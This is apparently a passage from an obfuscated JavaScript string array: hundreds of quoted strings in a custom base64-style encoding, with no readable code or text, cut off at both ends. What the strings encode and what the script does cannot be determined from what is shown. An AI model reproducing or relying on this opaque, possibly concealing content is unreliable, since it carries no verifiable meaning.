Yu0nND2vewMLoAxDUuZa5ugnP','we4WAevAr0vUtenKwe4WnwPvrK52vJjwAvj5y3nkmwmZ','ALzSy25mq2rdzdncA1uZy3Pzmuz4sNL3BLfUsNbrBgrr','yJbfBKXdzezvmNm1vNPsvweZqKHkExDUwvvKmfKWmdrI','ne5eBg1mq2nRutjknKP5A3jtq2D3zurznfPdD25ImxbW','rZf2zfnJC0OXyZjwBvjtvtj0mLz6wtnArtf4sNL3BMjx','qJrnEMT5tenKrgvRmxfkEwTYu0nND2vevtfnExDUuvDv','zerHmfPytKrNBKXdzhvprZLlvJfbm1KXttrHmNDUtenK','vdfltZnkBgrivNLIAujRvZaWB01izZboBuLZsJbonLrx','C0OYwNrHEMHytLvkALvxmxznq2nZsJjssfzTtK9vmNmW','yLnJC0OZBerHExr4t0C5Bvz6vNrkExDUvNPAB1PfDerH','r1PyvdfAA1rvzeHkExDUvNPKnvrRwtrImuPytM1vBKXd','vezyvuzWA1zirLHkExDUvNPKtvjhodrHmdvPwvnJC0OZ','mNHyvwK5A1rfy25mq2q1wLHsA1nTwKTzmhH4sNL3BLyX','AZbmq2q0uZfkBeP5A3jtq2D3zurznu15D25HsgHKwvnJ','vLnND2vewMPzu3DUsKvoAwvPy3byvdfTzfC1AMrhBhzI','CgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhtMjtq2D3','ALiYrw5mq2rytLvrEgneqtvuu2nZsJfKuvmYnvHvvvPQ','wMLmq2rfvtfAAeP5A3jtq2D3zurrnvLPD25JmwXYvKnJ','m2ryvwPbBKXdzfHowgXgwNPODK5RvKHkExDUzdfSB1Pf','tLbvmNrUyLrODMjty3nkmwmWuZbkAK9hohPsA2nUtenK','tuPPAhfkEwTYu0nND2veyZboExDUtKHgEuTPy3blmgDV','mJuXtuzRBKTtDeLlrei0tLrjEeXdzgrksgq0sNLRCLnd','meP5D25wmdLlwtbOwvDTuLnrmJL6sNL3BLyXsKDzmhbe','zuroA01tD25lu2HLyvnJCfHumw1KvZvQzeDSDMjPAhHm','zZnArfLZsJbgCviWvw5lu3rjs0rcne5erxDmq2rys1zs','tKn3BLngvLHvu2nWsZbNB01iz3Lpv1vZsNLsrLvetw5l','A2nUtenKr2jxouXAr1jvuwLJC0OZrKrHm1P4yLC4DLz6','BvjwyLC5wfPxmxjnq2nZsJfJmLzeuLHowfjQvKrODLnt','AwnWsZbNB01izZnoEKvZsJfKm1rvy25lu3rjs0rcne1Q','mxvYqvHyAG','wKDzC0OYstnuvvvUs1n0suTeqJrovfL3tenKuLmZuJnk','vJa3yvDzB1H6qJrnvef3tKrrEK4YuMjkmLy0zevKALnd','BZrImvjRyZnWrKP5D25LA05YzdfKuLrTtK1prZH2sNL3','mK9tD25Amtu0uunJCeSWz29nsgC0tuDvC0P5AgHuu1fU','Du9howTkExDUvNPADu1SzfbzALzXy1nJC0OWsLHnr054','mwiWvw5lu3HQvZbNB01izZnzBu1ZsJjvD1vyz25lvJa5','r1jwt0C5rLLTmxjuu2nZsJfJm2nREfHomhrPvJfgreP5','CLndz3DLrfjRtKn3BK1ez29ou2nWsZbNB01iz3LAv1vZ','yuvvD0P5A3jtq2D3zurJnfLtD25lu2HLyvnJCeSWz29n','uvzKuuWYtK9IvZLisNL3BMvvCdbzmgS0yJjKmgnty3nk','BKXdzfHvwgXHwwXoCLmXzfjuEwnZsJj4sgjhtKXrmNmW','A3jtq2D3zurwAu9dD25LrxrtwLnJCeSWz29nsgC0tKDf','ELnhtw5mq2r3y1u1ALnftNjLwgXOsNL3BLyWodnArtf0','vvrOCMjSyZbsBvjjwvnJC0OXyZfvqZLXvtj0Bgnirw5m','wMHkEwTYu0nND2veyZvou3DUyM5vD1Dty3blmgDVtuHN','BKXdzfHoBMHRu0voCMjSyZnsBvjiuNLJC0OXyZjmmLjt','u0nND2vevMHzu3DUuZa5ugnPy3blmgDVtuHNne1Qy3nk','veP6y3LJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHwyLvt','tenKwe5RAhnHme5YyuDSseP5D25wEMrzv0zKuvLSuM9w','D25wmuzHwKzrngiWowTpr3mZsNL3BMvRBhDzmujeyJiX','mwmXy0Dos1eYotzkExDUzvvoCK5hzgXvBu5qy1nJC0OX','DLz5y3nkmwmYzgSXAvuYDfHIwevUtenKwe5SAgTJrxHz','Bvnty3blmgDVtuHNEvPTrxnkEMX0wfCWBKTtDeLlrei0','u3rjs0rcne1QsM1mq2r2v21SneP5A3jtq2D3zurvELL5','tenJAe1wwwHkEwTYu0nND2veyZroAxDUs1nOzwfty3bl','rei0tLrbEKXdyZrImhbrsNLRCLndz3DLrfPOtLn3BLDT','D25rv3biuLnJCeSWz29nsgCYtMPjC0OXDhvLu1vUs1n0','DeLlrei0tLrzmKXdzgfHmxbmsNLRCLndz3DLrgrQwwL3','mgDVtuHNELLQrxnkmtfXwLnnBKTtDeLlrei0tNPfmuXd','D25ImKzrv0DKDa','zZjAr1fZsJfJCfzivw5lu3rjs0rcne1QBgLmq2m0yJbW','t0n3BKTRqLrKEwnWsZbNB01izZrnBvfZsJffAfPRA25l','Cgvhmg5lu3rjs0rcne0YrMTmq2rcwLrgtKP5A3jtq2D3','wMPfC0OXChjxA3nUs1n0suTeqJrnEKu1tenKDvfiwLrk','EhPlwhr5wLHsmwnTngDJvdq5y3P0ouXhtMjtq2D3zurz','tLroAeXdzdzHrvv3sNLRCLndz3DLrgCYtML3BLfxvxHu','sxnkEvjgvurnBG','tKrbmKXdy29zvtbRsNLRCLndz3DLrfv5tLn3BKTtAgvH','BMfvtNzIvvjzwwXzBKXdzezIv3rYyxPjELKWnuHkExDU','z29nsgCZtvDrCW','vgeYDejKrxbQvuvJBKXdzg5zAKzAyuCXDMvdy3nkmwmY','zfHomgHRywXoCMvxrNHkExDUvNPKq1PfAfrHm0jytMTW','vtbRsNLRCLndz3DLre16wKn3BMvfDfnAu2nWsZbNB01i','sevUtenKwfvhmxnArZfYv2XKuvj5y3nkmwrtvM1sv1eY','Eu1tD25lu2HLyvnJCeSWz29nsgCWwwPbC0OYvw1zBuLU','mxfAu01Us1n0suTeqJrnEKK1tenKwe5uzhjkEwTYu0nN','sfu5yM1wm0LgsMXAmfy0y0nOA1CXvw9nsgD5tvrJC0OW','BKvUtenKrwrhuMTvAMHYwLzJmLf5y3nkmwrtzuDotwjx','rfv4wxL3BLvtrM1tu2nWsZbNB01izZfpv1LZsJnWB1ju','u3Hds1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vd','C0OZAeXvBvvUs1n0suTeqJrovgrOtenKDLDTBdrkEwTY','tLDprZL6y1DfBKXdzfHorLPRvdfoCMmXyZbHr05kuNLJ','CeSWz29nsgCWtNPNC0OZAeXvBvvUs1n0suTeqJroBuL6','suTeqJrorfjPtenKwgqWmuHkEwTYu0nND2vestroAxDU','DeLlrei0tMPsBuXdzgjIBMTSsNLRCLndz3DLre5StLn3','sNLRCLndz3DLrePTtxL3BKTgvNjxu2nWsZbNB01izZfo','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u0zTu1nJCeSWz29nsgCZtvDvC0OWmhHuEvvUs1n0suTe','sJfKuMnhtLftBMHRvdiXDLrdy3nkm2ruytnowfvezgPs','AwvPy3blmgDVtuHNEu5erxnkEvjgvurnBKTtDeLlrei0','vNDzmgX0yJa4BKXdzfHomuPQvKzoCLvTvLrIExnUtenK','CgPsmu52u2XKuvvTtK5sEwnZsJnvngj6sNvJA2G1sNL3','sfvUs1n0suTeqJroEKeZtenKze1UtNPkEwTYu0nND2ve','rxnkmwmXtJjZBKTtDeLlrei0ttjzEuXdzdzHrvv3sNLR','su9houzkExDUvNPKuwvwzfbpvfzVvNLJC0OZutrHmgHy','rei0tKrfneXdyZvIvJf0sNLRCKOXAfHkExHQvZbNB01i','sNPbneTevw5lu3rjs0rcne5estbmq2n3t0nNmuP5A3jt','ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHsmwnTngDH','Cfzivw5lu3rjs0rcne5utMLmq2nVvLD0wKP5A3jtq2D3','vJzzA3H0sNL3BMeWtNznmev5wvvJBKXdzfHoBte1vJfc','AhztBgrtvw1otLj5y3nkmJeZv21ouK9hou5JwevUtenK','EKP5D25wELznt1DsrgeXCg5Ju2nZsJfJm2fREhfpr3q1','mfbyDdLpm1jIu2LND2vettfAAxDUv210yvn5y3byvdfR','nwHvmJL3sNL3BG','qw5lvJbVwKz0veTeqJrovePPtenKzgfTvwPkEwXKs0Hr','vxLoExDUtKHgEuTPy3blmgDVtuHNmu56qxnkEwTVwg1R','mxbYv2TZBKTtDeLlrei0t0rcAuXdze1wBe0XsNLRCLnd','y25mq2rRyLC5s1z6uLnArKPUuNLJC0OXyZfrBvjtutj0','BKTtDeLlrei0t0rnD0XdzerLAZfXsNLRCLndz3DLre00','AeSYvxnAEJfMtuHNEe1eqtbore0ZwKzZBLrUsKnzBgHA','ytfWteP5A3jtq2D3zurrmK1PD25IBLv3v1nJCeSWz29n','yweXCeXkEwTYu0nND2vevMLnExDUuvDWsfjty3blmgDV','AgnPqNjmr3DZyLn4DKXiqtLIBvyZsuzkBfOWvJrJq2HR','z3DLrgm1wwL3BLrfzZrrq2nWsZbNB01izZbnEKvZsNPR','mg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDO','tKDwBeXdzfjtm1iZsNLRCLndz3DLre14tun3BLz6vtnH','sNLRCLndz3DLrfPQtML3BLPuqLjLq2nWsZbNB01izZnn','rfLZsJfKm1rvy25lu3rjs0rcne16vtrmq2rsuZnsm0P5','vfKZrw5mq2ryvw1SngneAhjArMrruxLJC0OZzZrIm1jy','CgmXC25urK5gvLvwvuOXmdLkmxG0tLDom0SXEdrnAKfX','rZLovJfkD1KWEerHEMDUtenKwe4WsMTwBe5YzezKugfh','tJjkAuXdy2TsvKf6sNLRCLndz3DLrgmXwML3BLfxCeHs','zZjzBuLZsJfgtgriy25lu2TYs0vNB01izZnprgnZsNLR','u001wKnJCeSWz29nsgCWwvrJC0OXDhvLu1vUs1n0suTe','uunJCeSWz29nsgD6twPNC0OXDhvLu1vUs1n0suTeqJrn','zZfprfvZsNLRB1HTA25lu3rjs0rcne9ertbmq2rPtJaX','DeLlrei0tLrREKXdyZbJweLXsNLRCLndz3DLrfKZtKn3','t0vbBKTtDeLlrei0t0rfmuXdy3frrK4ZsNLRCLndz3DL','neXdzerLAZfXsNLSzfCXvw9nsgCXtvrbC0OXDhvLu1vU','zfHoEMWWzvvoDLyXzfbpq2nZsJnkwLmZrNPrmJLUsNL3','m1LtD25trLzyvvnJCeSWz29nsgCWwxPbC0P5uKrzBM9U','rei0tLrOA0XdzfHlvLiXsNLRCLndz3DLrfuYt0n3BLHx','vvDOALnyrw5mq2q0vtj0rvz6vLvIq2nZsJfJmvrhsLHo','DgeYD25mq2qWyLD0vgfiwxzzmhHOsNL3BLjRCeXxBgrt','sNLRB1HTA25lvJa5u0nND2vewMTAu3DUt1nnnvPdy3bl','vxLJC0OYmvLpwfzYuti5ueP5D25zvgHYutfJmLDTtLzp','nZiYmdaXA2v2B29y','we5isJfAr2rTuKnJC0OWuMPsBu5qt0C5tfjxrw5mq2rY','utj0DvyXrMTzmhm0yNPbBKXdzfHomdvRuZfoCLfSzfnH','mu9xrxnkmuvOwMTRBKTtDeLlrei0txPoBuXdzfHovgrY','u3rjs0rcne5ewtnmq2rnu0rOquP5A3jtq2D3zurnmu1d','vJfku1KXtNrImgryvvHsALiWy25mq2r0t0C5CfyXqLDz','BdjIEwnWsZbNB01iz3LzALvZsJjjm1rvvw5lu3rjs0rc','BKTtDeLlrei0tKrNmuXdzfjtm1iZsNLRCLndz3DLreL5','rei0tNPbmuXdyZvIvJf0sNLRCLndz3DLrgmYtNL3BMvT','ExDUwKrODLjwzfnsBu5iutj0AeP5D25JBe5YwJnorgiY','EwnZsJfKu1vTtLDIv3qZy0CXCLvPy3nkmwrtuM1st09h','tuHNEvL6rxnkmtbRzdnNBKTtDeLlrei0tJjrEKXdzgXk','z25lu3rjs0rcne5QyZnmq2rKsKHKneP5A3jtq2D3zurn','EwnZsJnkrgeZsLHumvPQvwToDLvPy3nkme13vM1sugqW','z3Dyvhr5wLHsmq','sKnor1Dty3blmgDVtuHNmu5hvxnkEKe0s0rvBKTtDeLl','uwjxowHkExDUvJfcs1PfmvrImJvQutj0DKP5D25wELy0','B01iz3LzmLvZsJeWA2qZz25lu3HQvZbNB01izZbAv0LZ','DfHov1vUtenKD09hohDKBgS1yMLJC0OZzZrHEtLytKHk','v1v4tenKB2vgmwHkEwTYu0nND2veuMTAAxDUvZi1nuPt','uuP5A3jtq2D3zurrme1dD25urLPutLnJCeSWz29nsgCY','ALnvtNznAwnZsJfKuwfhtKPpr3rTvJfkuwvdy3nkmwmZ','vgjxCZbkExDUutjsmfPgwtrHmhrytKDvBKXdzfHom2HR','vK9wmuzpwtfcwe1dy3nkm2HeyJnowfqYEgTvrgH2uxLJ','s1n0suTeqJroBuuWtenKB2vgmwHkEwTYu0nND2vestvp','DdrJu2nZsJfKua','u1vJBKXdzhvIvZLrzg1ABgjdy3nkme5RutjSnMjxoxbk','tK1vogXkEwTYu0nND2vewMPoq3DUyvzKDwr5y3blmgDV','sNL3BLyWodnzmu00yJfKwfqWsMPuBgnUtenKCvn6zgPu','EK5PD25sEMWYyNLJCeSWz29nsgCZtvrrC0OXqw1wA0LU','vw1ougjxovDkExDUvJfjDLKWmdrIm2ryvuvkALrSy25m','z3PnvgnZsJb4su9fqw5lu3rjs0rcne4Yvtvmq2m0yJbW','ngfUrMjzvq','BKP5A3nJEJfRvZfnB01iz3PoALvZsJeWEwmZtw5lvJbV','vxPJr0vUtenKwa','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','zerrmNrjvNPsEweYEhHkExDUvNPAt1PfzhrHmdLytMTW','qJroBvPStenJA1eYsJzkEwTYu0nND2veuxDnq3DUvvng','s1n0suTeqJrnAMC0tenJnuL6BgTkEwTYu0nND2vesMHA','sJnvEgfhuKLAEK5QvfzJBKXdzg1vmJLxy1vOEvPdy3nk','wtb0weP5D25wELjfvwXJmu1fuLHumgnUtenKwe4YAgTt','Bvjjuti5wuP5D25wmuPOytfKue0YtLjvmJLWsNL3BLjw','wejQvtjfBKXdzfHorezkvJfkDu9hmxHkExDUvNPKwfiX','nxvwEwnZsJnKsK5iuKnvmJLwsNL3BMvTmxjwvZb5uw1o','v1PfCerHmhbytJjsA1iWy25mq2rytJjsA1zvtNjzBgmX','zursAu1PD25rv3biuLnJCeSWz29nsgD5wMPbC0OXmhLJ','y3Dpu3DUwfnsm2vdy3blmgDVtuHNEu1eqxnkm05Aytfr','nde4odCWr3b2v1vq','tZjADMnPAdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5K','vLrImujyvvzkALnuAhjHq2nZsJfJmMjSvM1rmNmYwvDf','mdLKvZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDS','yvHfBKXdzdvArLPQu0zoDKWZtKHkExDUzerOCMfUzeTu','tenKwe5hAgTuA05YuwXKuLvTuLfzu2nZsJnSEgfvsLHu','AuXdzgXnrKy0sNLRCLndz3DLrfKXwML3BLLQze5su2nW','Aeznq2nWsZbNB01izZjoEKvZsNPRAK9xuw5lu3rjs0rc','sNL3BLz6wNvHBgrtyw01DLLty3nkmK5Rvw1osu9hotzw','EwnWsZbNB01izZfAAMDZsJf0Dwvtvw5lu3rjs0rcne9e','yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHkDuLhuMju','z3PoELLZsJnWB1juqw5lu3rjs0rcne56zZbmq2rsuZns','wtfrngiXtw5mq2rytJbAALzvtNzrmNGWuxLJC0OXyZft','mJrVy1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2zt','DeLlrei0tNPbEKXdzgrksgq0sNLRCLndz3DLrfL5tLn3','tKrRC0OYvxDvwgDUs1n0suTeqJrprfv4tenKrgvRmxfk','rei0tKDoAeXdzgLomdfgsNLRCLndz3DLrgn4wvn3BLPu','sJaWEfr5vw5lu3rjs0rcne56rMPmq2rezwSXCuP5A3jt','tKrJmeXdzg9LrJfOsNLRCLndz3DLrfuWt1n3BKLurLDj','we55owTtEK5ZwKuXAeP5D25wmuPRwKvSrgiYuNfIv3rT','rgeZrMHAv3HQvezJBKXdzdfJv3HQvvzoDLiWrLHkExDU','sKzzmJfYyM0XAeP5D25wELOXy1HgDgiZtLHoBwTUtenK','yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwr0y2TWCfLUqw5y','suTeqJrorfzTtenJmgnysxfkEwTYu0nND2vez3DoAxDU','turbme5ettnArNnUvg5kq1LSAfPkmta5ztmWC1H6qJrn','zffkBfPdsNLRCLndz3DLre01wwL3BLeZCe5HAwnWsZbN','vNn3zurgze9PmhrKr2HWyZfZBMjysKTHv0P3sJeXyK1i','sNL3BLLTrtvomKPuytbzBKXdzfHoBgrQvJfgr1PfBgPL','A0juzhLJCeT5zgPAu2rKs0HnC0P5y3blu3DUthLJCeXi','t1n3BLOXntrrq2nWsZbNB01izZbpv0vZsJnWB1juqw5l','tKvnBKXdzertvMr1uvDkmuP5D25wELjtwtaXvgiXzhjK','rKP5A3jtq2D3zurKAfPtD25uvgXcyKnJCeSWz29nsgC0','ExDUzuDswfDSzffwBu5kvNLJC0OZstrHmKzytLDvBKXd','zZjnmKvZsNPsEgnPB25lu3rjs0rcne5estjmq2nRstbA','mJf2t1nJC0OYyZrImK5yvw5OALnwtNjwEwnZsJbkwveW','zdvtrtLXyZboDMr5y3nkm2reyJbOwfvRsMTsmhqXsNL3','r1L5tenJCeTgnxbkEwXKufDAmwjTtJbHvZL1s0HJC2vP','ugjxouPwmuKZwta5EeP5D25wmuPtwtfcAe4YuLvprZLS','u3rjs0rcne1TsxDmq2rot1vgC0P5A3jtq2D3zuroBu5P','y3blmgDVtuHNm01QA3nkmMrLzuvbBKTtDeLlrei0twPw','yJbOB2rftw5mq2rytKHRmgjuAhzwA1jisNL3BLz6zdrz','vuDfBKXdzfHorZfWyw0XDLqWrNHkExDUvJfgC1KXuMTo','sKvoAwvPy3blmgDVtuHNEu9uz3nkmuzmzeHJBKTtDeLl','r01ZsNLsrfLUB25lu3rjs0rcne9erMLmq2rmvda5EuP5','m1PfzfHkExDUvNPsuvPwyZntBu5ivti5seP5D25wmuz0','BKLurLDju2nWsZbNB01izZfomLLZsJjSwgjUy25lu3rj','vdjVEgjwy25mq2rSyLD0s1z6zgfzmdv0yNPJBKXdzhnw','q2D3zurwBvL5D25HsgHKwvnJCeSWz29nsgCWt1rJC0P6','ExDUvNPsB1PgsKrHmLPyvvDOA1rxrw5mq2r4wvv0ufyX','AvLPy3blmgDVtuHNm1Puqxnkmxr1zvnvBKTtDeLlrei0','A3nkmMXyyM5JBKTtDeLlrei0tLDrnuXdy2PlwgH0sNLR','rxrOsNL3BLyXrKrnBwm0ytjwwfqWC25mq2rTu0zkALrx','yJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200z1PgDfbl','rgvRmxfkEwTYu0nND2vestjou3DUyMTcmLv5y3blmgDV','tNjHvMrty2TjBKXdzdnzmu5rzerODLLPy3nkmwmZu21s','y3byu2HRvZfrBW','C0OWvtfImfvUs1n0suTeqJroAKjOtenKELDxDfvkEwTY','suTeqJrpreL5tenKzgfTvwPkEwTYu0nND2vezgTou3DU','se1WztnkBgrivNLIAuj4ueHnn2ztEgPxmgDVtuHNm05e','u2nWsZbNB01izZfzBuvZsJbsvfzTrw5lu3rjs0rcne1Q','sNLRCLndz3DLreL4wxL3BMmXBhjwq2nWsZbNB01iz3PA','C0OZBZrHmfz5y2XWALzSy25mq2rytLDSEMjStNztBKzO','tvneAefkEwTYu0nND2vesxPzAxDUvNPvm2f5y3blmgDV','q2rytMPSBvfxmxzxBgrtyvnJC0OXyZjHA2XYvtj0DLLU','CgXjEwnWsZbNB01izZnoveLZsJbvmwiWvw5lu3rjs0rc','tenKwfqZAgPvBtfYzwXKufDhog5mq2rytM1OALn6AhzJ','D25JmwXYvKnJCeSWz29nsgC0twPRC0OXy3bwsfvUs1n0','yMT4we5hmvPwmueWsNL3BLz6wLDArtLeytbAwe4WsMPv','D2veyZvAAxDUt1nnnvPdy3blmgDVtuHNm01eqxnkmhHj','B01iz3LnvgTZsNPSDfHxmg5lu3rjs0rcne4YwxDmq2ro','sNLRCLndz3DLrfeXwLn3BLfxCeHsu2nWsZbNB01izZfo','EMTZsJjKzwvfqw5lu3rjs0rcne0YwMLmq2nOtvzzAeP5','nuL6BgTkEwTYu0nND2vevtbnu3DUuNPSmMj5y3blmgDV','tenKwe5vohDHmJf2ww5SseP5D25KA3rdwKzomwnhtKTs','zfnxBvjwwKCWBKXdzdbIvZLOvJfgB1PgwJjLu2nZsJnz','t0n3BLrdww9HAwnWsZbNB01iz3Por0LZsNPRAK9xuw5l','tenKELDxDfvkEwTYu0nND2veuMHzAxDUs0zwCLDty3bl','ttjot1z5y3nkmwrrvw1ot09hoxDwmuzdwtfgAeP5D25w','BKTtDeLlrei0tLrAAeXdzevvmvPOsNLRCLndz3DLreL5','tLHvr28WutfJBKXdzdzIv3rhzgToDLKXyZjrEwnZsJfJ','yZbHr1jlutj0BvyXsNDArLPisNL3BLyXqKHHrMrtv21o','EfPhtLbprZLUsNL3BMfiuxPzmgC0yJi1we5RC25mq2ry','zurrme5PD25uvgXcyKnJCeSWz29nsgCYwMPbC0OWyZvK','mMrLzuvbBKTtDeLlrei0tM1kBeXdzg9LrJfOsNLRCLnd','y2PlwgH0sNLRCLndz3DLrfzSwvn3BLPtwMLzAwnWsZbN','sJfJme9fuLHuEK5Qu1vWAeP5D25KEMHYwM5WDgj6wLHo','tNrHm2W1vNLJC0OXzfbAr05lvtj0BfyXqxHvq2nZsJns','BLyXrMfzmhH0yJbWwfvSwMPvmwnUtenKwfqXCgPuvu52','CgPvvgH2uMToweP5D25wELeXv2XKuLjeqNjJu2nZsJbA','Dg1KvZvQzeDSDMjPqM5lsevZy3LSn2rTrNLjrw85u0n4','r1jpvgXkALneAhzHq2nZsJjvngiXsJzKrZrYsNL3BLz6','t1DNBKXdzgLprZKXyZnvmfvdy3nkmwmWvuHWwe5TrNjw','DgfezgPtrZf2vMTgAeP5D25wELj3wKzwDgeXqLHovgrQ','z3DLre0Xt1n3BLOXntrrq2nWsZbNB01iz3LAAMTZsJbv','vLHoBhbRvvDfBKXdzfHoBMHQu0zoDLLxwJbHu2nZsJjW','BLjftNztr0PzzwXzBKXdzfHvrtvQvgXSmfPgtNrIm0LU','mfv5y3nkmwmYyuDovu9howLzm05WsNL3BLz6uNnArKO0','BKXdzhHrmNr0wKDwB1KWBfHkExDUutbWCfKZBfrImLLU','zgXKuLzTtLrrmNresNL3BLz6zeLJmMH0yti5AfLty3nk','sM1nu3DUvfrSqMjdy3blmgDVtuHNm05Qqxnkmgm1zg04','EwTYu0nND2veuM1oExDUvevNnffdy3blmgDVtuHNmvL6','zurrEe5tD25uq1LVywLJCeSWz29nsgCYwKrJC0OXmhLJ','sNLRCLndz3DLreL5tML3BMjUvxDxu2nWsZbNB01izZnn','EwnWsZbNB01izZjnAKLZsNLsrLvetw5lu3rjs0rcne9e','y3blmgDVtuHNmK9erxnkmezXuJbvBKTtDeLlrei0tLrf','t1rzC0OWyZvKBtHUs1n0suTeqJrovezOtenJmgnysxfk','yxbWBhK','CeSWz29nsgD6wKDrC0P6uNHJAw9Us1n0suTeqJrpreuZ','vxLJC0OZBZrHmujgt0C5Cvz6uKrkExDUzw5jmfnUstrI','BKXdzhHzmhqZzhPODKT5y3nkme5uytjWCe0XwMPtBKvU','u3rjs0rcne5eyZjmq2rSsM1kAuP5A3jtq2D3zurAAK5t','BgrrwKDotwjxDg5kExDUvJa5q1KWmwfmmLjwyLC5EeP5','y3blmgDVtuHNEvPQz3nkmhDTs0DVBKTtDeLlrei0tNPc','BvjytLvkALzftNzKq2nZsJfJmLiWzhzprZKXzfzJBKXd','zdnpr3rTvJfgr1KWDhrImgTUtenKqK9hCZjIEK5xwta1','mLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05K','mgT3sNL3BLz6uK9ArxbuyxL0we4WsMPvA2nUtenKAK9h','uLbrmJL2sNL3BLeYsKXJA1yWwLnJC0OXzfbvBu5qy1m5','vKrODK1Py3nkmezeyJj4DwmXuLDkExDUvJfktgiYzerH','twL3BLz5BfvKu2nWsZbNB01iz3PAr01ZsJjvD1vyz25l','z29nsgCYtw1zC0OXrwHAA2TUs1n0suTeqJrnBuPOtenJ','tenJD09dzZfkEwTYu0nND2vesxLou3DUvvv0mgr5y3bl','zfnvBu5ku0rKA1neAhzIq2nZsJfJmK1xvLHovxrvvJfc','v2mWy25mq2rytJjjELLUzffrAwnZsJfJmMnhuLzLrgrQ','A1rxmxjIrMmWvw1ot1Lty3nkmJLmvw1oufuYouXJvwnU','vLfnEwnWsZbNB01iz3LorffZsNLfEfzPrw5lu3rjs0rc','zgPoq3DUuZa5ugnPy3blmgDVtuHNEvPhvxnkExbbvtnJ','vZvQzeDSDMjPz3bLm1POy2Lcu1bwrxnsvdf1wLHJz1eX','u2nWsZbNB01izZjnv01ZsNLsrfLUB25lu3rjs0rcne16','D25vu0zTu1nJCeSWz29nsgCYwKrjC0OWEeLprufUs1n0','z3DLre16tML3BK9xmwrIu2nWsZbNB01iz3LnEKvZsJjj','Be0XsNLRCLndz3DLrfu1wLn3BK9xmwrIu2nWsZbNB01i','u1fUs1n0suTeqJrprezStenJnuL6BgTkEwTYu0nND2ve','u3rjs0rcne5xwMXmq2rotvu4BeP5A3jtq2D3zurzme9t','AZr2wtbJngiWww5mq2r1ww1knvP6AhjAq2nZsJjAvgiY','t0C4mLyXrKTzmgXeytjnBKXdzfHvA0PQvvDfDLPfEerI','u2nWsZbNB01izZnnvevZsNLOvMeXA25lu3rjs0rcne5T','EgXJu2nZsJiXs1DTtLjrmJG1vNPsueP5D25wmdLOvvDw','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbNB01i','mtC1mvLnC0zMyq','tfqWoxLkEwTYu0nND2veyZnnq3DUvfrguePty3blmgDV','v0vUtenKAvnetMPtEMHYuvvwseP5D25wmuPhwtfovgiZ','rei0tMPABuXdze1wBe0XsNLSzeTiy3bpmZa3zg1gEuLi','q2D3zurrm05tD25rv1v4vfnJCeSWz29nsgCWtLrNC0OX','wKn3BMfiAgrzu2nWsZbNB01izZnArffZsNPRAK9xuw5l','sZbNB01izZfzv1fZsNLfEfzPrw5lu3rjs0rcne0YuxLm','D25wELj5wM1wra','Cg1wEwnZsJfJm1iYDfHvrgrRvuDsseP5D25zEMH2vg5A','mLjiuti5teP5D25wEMrry1DrELDhuw5mq2rytM14A1vQ','rePOtun3BLyZze5sEwnWsZbNB01iz3LArfvZsJeXCvPt','yJiXwe5Uvw5mq2rytKzOC2eXtNjpv3b4sNL3BLyXqJvo','ExDUzvHOC1Pfz3HrBu5ny1nJC0OZtNLLvuzfu25fBKXd','tJjZBKTtDeLlrei0tw1AA0XdzgXnrKy0sNLRCLndz3DL','B2jQzwn0','ytfOq2nUqMPumwnUtenKwe5SsMTuv1KZwtb4vgiWB25m','mwnUtenKwe55owTsEMHYyKzKu1jTuLzJu2nZsJjRngiW','t1vgC0P5A3jtq2D3zurnmK1dD25rv1v4vfnJCeSWz29n','re5RwwL3BLrurLbku2nWsZbNB01izZjpv1vZsJjvD1vy','uw0XCMfwyZfIBgXRuNLJC0OZuLLHvZvyvvDOALnxrw5m','ytjSwfveuw5mq2rytLDWC1PgtNjsr3bOsNL3BLLRtNzz','wLn3BLrgwLrou2nWsZbNB01izZnoBvvZsJnowMeXuw5l','C0OZtLPHmvfUs1n0suTeqJroEMm1tenKtvzSttfkEwTY','n2rTrNLjrwC5whPcne1uqxDorff6tJjrC1L6mtDMvhrQ','BMiYmxzHm1O0uNPnBKXdzfHvAKjjvJfcC1KWCfrIm01U','mJuZsNLRCLndz3DLrfPOtML3BLLQze5su2nWsZbNB01i','BLOXntrrq2nWsZbNB01iz3HABvvZsNPRAK9xuw5lu3rj','y3nkmwmWu21sta','mu5yvw5sALrxsNHkExDUvJfkyvKXsLrHmvPyvwTst0P5','suTeqJrnELeYtenJmgnysxfkEwTYu0nND2vetMPnq3DU','ExDUvNPrnvvTD3PvsefUtenKwe5wqM1Am2rjtLnJC0OZ','sgHQu2PODLjdy3nkmwmXtJjotgjxCZfAmu52u1nJC0OX','vZbNB01izZjor0vZsJffAfPRA25lvJbZsJjJBKTuDhjq','vgeXvLHorKPQvhPODLzdy3nkmeK0ytbsmLuYow1wELiX','teHrC2rtEdjmsgnZzun4nuXiB3nru3Hds1r0ouXhtMjt','vNPAu1KWAgHkExDUzfrOCLyXyZfxre5RuNLJC0OXzffw','CLzdy3blmgDVtuHNm05xuxnkmKKZvfvvBKTtDeLlrei0','q2rSv201m1PwtNjAEwnZsJi0ngiWuLHvsfjQvdboCLf5','mxzJq2nZsJfKuuWYtLvrmNrSvJfkAwvty3nkmwmXuZa5','EwnZsJjsDgeXBfHoBhbQvLzoDMfty3nkm014yKDsuwfi','mvjytJjvBKXdzhfnmLjQuNPOCLmYrMHkExDUvJa5nfKX','EwqWsNL4ALCWz29nsgD6ttjfC0P5Cefvm2nUs1yWovnd','qJrorfPOtenJngiWCffkEwTYu0nND2vevM1oAxDUyZfS','C0OXyZnIr1jqutj0vvz6vNDArxrisNL3BMiZvJrzmhH0','DeTlrei0ttjoBuXdzezovZLgsNLSzfbxuMjtAwD3zurw','oxDAEMHYwMLJCW','sNLOvMeXA25lu3rjs0rcne5hwtfmq2mWy1HjCuP5A3j